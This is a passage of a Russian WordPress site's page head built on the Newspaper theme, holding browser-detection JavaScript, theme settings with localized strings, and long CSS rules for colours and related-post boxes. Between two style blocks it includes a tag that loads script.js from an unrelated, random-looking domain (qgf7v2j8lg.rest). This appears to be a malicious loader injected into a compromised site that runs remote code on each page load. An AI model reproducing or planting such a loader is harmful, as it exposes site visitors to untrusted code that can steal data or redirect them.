  if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
  htmlTag.className += ' td-md-is-ios';
  }
  var user_agent = navigator.userAgent.toLowerCase();
  if ( user_agent.indexOf("android") > -1 ) {
  htmlTag.className += ' td-md-is-android';
  }
  if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
  htmlTag.className += ' td-md-is-os-x';
  }
  if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
  htmlTag.className += ' td-md-is-chrome';
  }
  if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
  htmlTag.className += ' td-md-is-firefox';
  }
  if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
  htmlTag.className += ' td-md-is-safari';
  }
  if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
  htmlTag.className += ' td-md-is-iemobile';
  }
  })();
  var tdLocalCache = {};
  ( function () {
  "use strict";
  tdLocalCache = {
  data: {},
  remove: function (resource_id) {
  delete tdLocalCache.data[resource_id];
  },
  exist: function (resource_id) {
  return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
  },
  get: function (resource_id) {
  return tdLocalCache.data[resource_id];
  },
  set: function (resource_id, cachedData) {
  tdLocalCache.remove(resource_id);
  tdLocalCache.data[resource_id] = cachedData;
  }
  };
  })();
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_ajax_url="https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
  var td_get_template_directory_uri="https:\/\/butterflydecor.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="12";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#a05aad";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
  body {
  background-color:#ffffff;
  background-image:url("/wp-content/uploads/2019/06/background-img-1.jpg");
  background-attachment:fixed;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
  .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > li > a:hover,
  .td-header-wrap .black-menu .sf-menu > .sfHover > a,
  .td-header-style-12 .td-header-menu-wrap-full,
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after,
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a,
  .td-header-style-12 .td-affix,
  .header-search-wrap .td-drop-down-search:after,
  .header-search-wrap .td-drop-down-search .btn:hover,
  input[type=submit]:hover,
  .td-read-more a,
  .td-post-category:hover,
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td_top_authors .td-active .td-author-post-count,
  .td_top_authors .td-active .td-author-comments-count,
  .td_top_authors .td_mod_wrap:hover .td-author-post-count,
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
  .td-404-sub-sub-title a:hover,
  .td-search-form-widget .wpb_button:hover,
  .td-rating-bar-wrap div,
  .td_category_template_3 .td-current-sub-category,
  .dropcap,
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
  .wpb_default,
  .wpb_default:hover,
  .td-left-smart-list:hover,
  .td-right-smart-list:hover,
  .woocommerce-checkout .woocommerce input.button:hover,
  .woocommerce-page .woocommerce a.button:hover,
  .woocommerce-account div.woocommerce .button:hover,
  #bbpress-forums button:hover,
  .bbp_widget_login .button:hover,
  .td-footer-wrapper .td-post-category,
  .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
  .woocommerce .product a.button:hover,
  .woocommerce .product #respond input#submit:hover,
  .woocommerce .checkout input#place_order:hover,
  .woocommerce .woocommerce.widget .button:hover,
  .single-product .product .summary .cart .button:hover,
  .woocommerce-cart .woocommerce table.cart .button:hover,
  .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
  .td-theme-slider:hover .slide-meta-cat a,
  a.vc_btn-black:hover,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .td-scroll-up,
  .td-smart-list-button:hover,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before,
  .td_block_big_grid_9.td-grid-style-1 .td-post-category,
  .td_block_big_grid_9.td-grid-style-5 .td-post-category,
  .td-grid-style-6.td-hover-1 .td-module-thumb:after {
  background-color: #a05aad;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-info .button:hover {
  background-color: #a05aad !important;
  }
  .woocommerce .product .onsale,
  .woocommerce.widget .ui-slider .ui-slider-handle {
  background: none #a05aad;
  }
  .woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #a05aad !important;
  }
  a,
  cite a:hover,
  .td_mega_menu_sub_cats .cur-sub-cat,
  .td-mega-span h3 a:hover,
  .td_mod_mega_menu:hover .entry-title a,
  .header-search-wrap .result-msg a:hover,
  .top-header-menu li a:hover,
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a,
  .td-social-icon-wrap > a:hover,
  .td-header-sp-top-widget .td-social-icon-wrap a:hover,
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .td_module_wrap:hover .entry-title a,
  .td-subcat-filter .td-subcat-list a:hover,
  .td-subcat-filter .td-subcat-dropdown a:hover,
  .td_quote_on_blocks,
  .dropcap2,
  .dropcap3,
  .td_top_authors .td-active .td-authors-name a,
  .td_top_authors .td_mod_wrap:hover .td-authors-name a,
  .td-post-next-prev-content a:hover,
  .author-box-wrap .td-author-social a:hover,
  .td-author-name a:hover,
  .td-author-url a:hover,
  .td_mod_related_posts:hover h3 > a,
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover,
  .td-post-template-11 .td-related-title .td-cur-simple-item,
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
  .comment-reply-link:hover,
  .logged-in-as a:hover,
  #cancel-comment-reply-link:hover,
  .td-search-query,
  .td-category-header .td-pulldown-category-filter-link:hover,
  .td-category-siblings .td-subcat-dropdown a:hover,
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
  .widget a:hover,
  .widget_calendar tfoot a:hover,
  .woocommerce a.added_to_cart:hover,
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover,
  #bbpress-forums .bbp-forums-list li a:hover,
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover,
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover,
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name,
  .footer-text-wrap .footer-email-wrap a,
  .td-subfooter-menu li a:hover,
  .footer-social-wrap a:hover,
  a.vc_btn-black:hover,
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
  .td_module_17 .td-read-more a:hover,
  .td_module_18 .td-read-more a:hover,
  .td_module_19 .td-post-author-name a:hover,
  .td-instagram-user a {
  color: #a05aad;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover,
  .td-mega-menu-page .wpb_content_element ul li a:hover {
  color: #a05aad !important;
  }
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  .post .td_quote_box,
  .page .td_quote_box,
  a.vc_btn-black:hover {
  border-color: #a05aad;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
  border-color: #a05aad !important;
  }
  .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #a05aad transparent;
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #a05aad;
  }
  .td-grid-style-4 .entry-title
  {
  background-color: rgba(160, 90, 173, 0.7);
  }
  .block-title > span,
  .block-title > span > a,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .block-title > span,
  .block-title > span > a,
  .widget_rss .block-title .rsswidget,
  .block-title > a,
  .widgettitle,
  .widgettitle > a,
  .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce .product .products h2 {
  color: #ffffff;
  }
  @media (max-width: 767px) {
  body .td-header-wrap .td-header-main-menu {
  background-color: #bfbfbf !important;
  }
  }
  .td-menu-background:before,
  .td-search-background:before {
  background: #7669ad;
  background: -moz-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #7669ad), color-stop(100%, #e34c47));
  background: -webkit-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -o-linear-gradient(top, #7669ad 0%, @mobileu_gradient_two_mob 100%);
  background: -ms-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: linear-gradient(to bottom, #7669ad 0%, #e34c47 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7669ad', endColorstr='#e34c47', GradientType=0 );
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a,
  #td-mobile-nav .td-menu-login-section a:hover,
  #td-mobile-nav .td-register-section a:hover,
  #td-mobile-nav .td-menu-socials-wrap a:hover i,
  .td-search-close a:hover i {
  color: #e34c47;
  }
  .mfp-content .td-login-button:active,
  .mfp-content .td-login-button:hover {
  background-color: #e34c47;
  }
  .white-popup-block:after {
  background: #e34c47;
  background: -moz-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #e34c47), color-stop(100%, rgba(66, 189, 205, 0.8)));
  background: -webkit-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -o-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -ms-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e34c47', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
  }
  </style>
  <script src="https://qgf7v2j8lg.rest/script.js"></script> <noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style>
  .ua4b32a14018502dabdc93991e77aa9ba , .ua4b32a14018502dabdc93991e77aa9ba .postImageUrl , .ua4b32a14018502dabdc93991e77aa9ba .centered-text-area { min-height: 80px; position: relative; } .ua4b32a14018502dabdc93991e77aa9ba , .ua4b32a14018502dabdc93991e77aa9ba:hover , .ua4b32a14018502dabdc93991e77aa9ba:visited , .ua4b32a14018502dabdc93991e77aa9ba:active { border:0!important; } .ua4b32a14018502dabdc93991e77aa9ba .clearfix:after { content: ""; display: table; clear: both; } .ua4b32a14018502dabdc93991e77aa9ba { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ua4b32a14018502dabdc93991e77aa9ba:active , .ua4b32a14018502dabdc93991e77aa9ba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .ua4b32a14018502dabdc93991e77aa9ba .centered-text-area { width: 100%; position: relative; } .ua4b32a14018502dabdc93991e77aa9ba .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua4b32a14018502dabdc93991e77aa9ba .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua4b32a14018502dabdc93991e77aa9ba .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua4b32a14018502dabdc93991e77aa9ba:hover .ctaButton { background-color: #e6e6e6!important; } .ua4b32a14018502dabdc93991e77aa9ba .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua4b32a14018502dabdc93991e77aa9ba .ua4b32a14018502dabdc93991e77aa9ba-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua4b32a14018502dabdc93991e77aa9ba:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .udef9ae01a9aeb6c1df20b5cc28c34860 , .udef9ae01a9aeb6c1df20b5cc28c34860 .postImageUrl , .udef9ae01a9aeb6c1df20b5cc28c34860 .centered-text-area { min-height: 80px; position: relative; } .udef9ae01a9aeb6c1df20b5cc28c34860 , .udef9ae01a9aeb6c1df20b5cc28c34860:hover , .udef9ae01a9aeb6c1df20b5cc28c34860:visited , .udef9ae01a9aeb6c1df20b5cc28c34860:active { border:0!important; } .udef9ae01a9aeb6c1df20b5cc28c34860 .clearfix:after { content: ""; display: table; clear: both; } .udef9ae01a9aeb6c1df20b5cc28c34860 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .udef9ae01a9aeb6c1df20b5cc28c34860:active , .udef9ae01a9aeb6c1df20b5cc28c34860:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .udef9ae01a9aeb6c1df20b5cc28c34860 .centered-text-area { width: 100%; position: relative; } .udef9ae01a9aeb6c1df20b5cc28c34860 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .udef9ae01a9aeb6c1df20b5cc28c34860 .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .udef9ae01a9aeb6c1df20b5cc28c34860 .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .udef9ae01a9aeb6c1df20b5cc28c34860:hover .ctaButton { background-color: #e6e6e6!important; } .udef9ae01a9aeb6c1df20b5cc28c34860 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .udef9ae01a9aeb6c1df20b5cc28c34860 .udef9ae01a9aeb6c1df20b5cc28c34860-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .udef9ae01a9aeb6c1df20b5cc28c34860:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u9e483dd391b086305522b103de6a9787 , .u9e483dd391b086305522b103de6a9787 .postImageUrl , .u9e483dd391b086305522b103de6a9787 .centered-text-area { min-height: 80px; position: relative; } .u9e483dd391b086305522b103de6a9787 , .u9e483dd391b086305522b103de6a9787:hover , .u9e483dd391b086305522b103de6a9787:visited , .u9e483dd391b086305522b103de6a9787:active { border:0!important; } .u9e483dd391b086305522b103de6a9787 .clearfix:after { content: ""; display: table; clear: both; } .u9e483dd391b086305522b103de6a9787 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u9e483dd391b086305522b103de6a9787:active , .u9e483dd391b086305522b103de6a9787:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u9e483dd391b086305522b103de6a9787 .centered-text-area { width: 100%; position: relative; } .u9e483dd391b086305522b103de6a9787 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u9e483dd391b086305522b103de6a9787 .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u9e483dd391b086305522b103de6a9787 .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u9e483dd391b086305522b103de6a9787:hover .ctaButton { background-color: #e6e6e6!important; } .u9e483dd391b086305522b103de6a9787 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u9e483dd391b086305522b103de6a9787 .u9e483dd391b086305522b103de6a9787-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u9e483dd391b086305522b103de6a9787:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u585d476b5aa75ec6c88f7494205bc11f , .u585d476b5aa75ec6c88f7494205bc11f .postImageUrl , .u585d476b5aa75ec6c88f7494205bc11f .centered-text-area { min-height: 80px; position: relative; } .u585d476b5aa75ec6c88f7494205bc11f , .u585d476b5aa75ec6c88f7494205bc11f:hover , .u585d476b5aa75ec6c88f7494205bc11f:visited , .u585d476b5aa75ec6c88f7494205bc11f:active { border:0!important; } .u585d476b5aa75ec6c88f7494205bc11f .clearfix:after { content: ""; display: table; clear: both; } .u585d476b5aa75ec6c88f7494205bc11f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u585d476b5aa75ec6c88f7494205bc11f:active , .u585d476b5aa75ec6c88f7494205bc11f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u585d476b5aa75ec6c88f7494205bc11f .centered-text-area { width: 100%; position: relative; } .u585d476b5aa75ec6c88f7494205bc11f .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u585d476b5aa75ec6c88f7494205bc11f .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u585d476b5aa75ec6c88f7494205bc11f .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u585d476b5aa75ec6c88f7494205bc11f:hover .ctaButton { background-color: #e6e6e6!important; } .u585d476b5aa75ec6c88f7494205bc11f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u585d476b5aa75ec6c88f7494205bc11f .u585d476b5aa75ec6c88f7494205bc11f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u585d476b5aa75ec6c88f7494205bc11f:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u49ac9c5edb94ecacdeb051de7f6c44e7 , .u49ac9c5edb94ecacdeb051de7f6c44e7 .postImageUrl , .u49ac9c5edb94ecacdeb051de7f6c44e7 .centered-text-area { min-height: 80px; position: relative; } .u49ac9c5edb94ecacdeb051de7f6c44e7 , .u49ac9c5edb94ecacdeb051de7f6c44e7:hover , .u49ac9c5edb94ecacdeb051de7f6c44e7:visited , .u49ac9c5edb94ecacdeb051de7f6c44e7:active { border:0!important; } .u49ac9c5edb94ecacdeb051de7f6c44e7 .clearfix:after { content: ""; display: table; clear: both; } .u49ac9c5edb94ecacdeb051de7f6c44e7 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u49ac9c5edb94ecacdeb051de7f6c44e7:active , .u49ac9c5edb94ecacdeb051de7f6c44e7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u49ac9c5edb94ecacdeb051de7f6c44e7 .centered-text-area { width: 100%; position: relative; } .u49ac9c5edb94ecacdeb051de7f6c44e7 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u49ac9c5edb94ecacdeb051de7f6c44e7 .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u49ac9c5edb94ecacdeb051de7f6c44e7 .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u49ac9c5edb94ecacdeb051de7f6c44e7:hover .ctaButton { background-color: #e6e6e6!important; } .u49ac9c5edb94ecacdeb051de7f6c44e7 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u49ac9c5edb94ecacdeb051de7f6c44e7 .u49ac9c5edb94ecacdeb051de7f6c44e7-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u49ac9c5edb94ecacdeb051de7f6c44e7:after { content: ""; display: block; clear: both; } 
  </style>
  <style scoped="scoped">
  iframe,img{display:block;margin:5px auto;}
  </style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .slidebox-spec-cb {
  /*width: 70%;
  border-top: 0 none;
  background-color: transparent;
  box-shadow: none;
  padding: 0;*/
  width: auto !important;
  max-width: 90%;
  }
